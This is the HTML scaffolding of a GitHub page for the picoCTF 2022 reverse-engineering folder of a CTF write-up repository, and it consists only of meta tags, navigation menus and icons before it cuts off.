<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="This repository contains writeups for various CTFs I've participated in (Including Hack The Box). - Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/c41762b21c06d6553fcc1be95c26e504fa1b7cb83ae7eebde51a0c3b7980cfc0/evyatar9/Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups" /><meta name="twitter:description" content="This repository contains writeups for various CTFs I've participated in (Including Hack The Box). - Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups" /> <meta property="og:image" content="https://opengraph.githubassets.com/c41762b21c06d6553fcc1be95c26e504fa1b7cb83ae7eebde51a0c3b7980cfc0/evyatar9/Writeups" /><meta property="og:image:alt" content="This repository contains writeups for various CTFs I've participated in (Including Hack The Box). - Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups" /><meta property="og:url" content="https://github.com/evyatar9/Writeups" /><meta property="og:description" content="This repository contains writeups for various CTFs I've participated in (Including Hack The Box). - Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/evyatar9/Writeups git https://github.com/evyatar9/Writeups.git">
<meta name="octolytics-dimension-user_id" content="8365794" /><meta name="octolytics-dimension-user_login" content="evyatar9" /><meta name="octolytics-dimension-repository_id" content="352782827" /><meta name="octolytics-dimension-repository_nwo" content="evyatar9/Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="352782827" /><meta name="octolytics-dimension-repository_network_root_nwo" content="evyatar9/Writeups" />
<link rel="canonical" href="https://github.com/evyatar9/Writeups/tree/master/CTFs/2022-picoCTF2022/Reverse_Engineering" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="352782827" data-scoped-search-url="/evyatar9/Writeups/search" data-owner-scoped-search-url="/users/evyatar9/search" data-unscoped-search-url="/search" data-turbo="false" action="/evyatar9/Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="Jxt7ES/YIILlb5DeUaBwYtbneVSfkxkg8F+n7p3hjNym/eCZw750HI0kYJgTRGGDBDo5c9dbl70fy1T8ShbAAw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 